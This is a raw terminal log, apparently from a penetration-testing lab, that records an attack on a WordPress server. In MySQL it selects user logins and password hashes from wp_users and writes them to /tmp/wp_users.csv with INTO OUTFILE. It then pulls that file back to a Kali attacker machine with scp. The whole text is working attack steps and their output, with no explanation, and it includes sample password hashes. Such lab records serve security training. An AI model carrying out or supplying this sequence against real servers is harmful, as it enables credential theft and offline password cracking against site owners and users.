 mysql> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ |
+------------+------------------------------------+
2 rows in set (0.00 sec)
mysql> select user_login, user_pass from wp_users
    → INTO OUTFILE '/tmp/wp_users.csv'
    → FIELDS TERMINATED BY ','
    → ENCLOSED BY '"'
    → LINES TERMINATED BY '\n'
    → ;
Query OK, 2 rows affected (0.00 sec)
mysql> quit
Bye
michael@target1:/var/www/html/wordpress$ cat /tmp/wp_users.csv
"michael","$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0"
"steven","$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/"
michael@target1:/var/www/html/wordpress$ exit
logout
Connection to 192.168.1.110 closed.
root@Kali:~# scp michael@192.168.1.110:/tmp/wp_users.csv .
michael@192.168.1.110's password:
wp_users.csv 100% 93 18.0KB/s 00:00
root@Kali:~#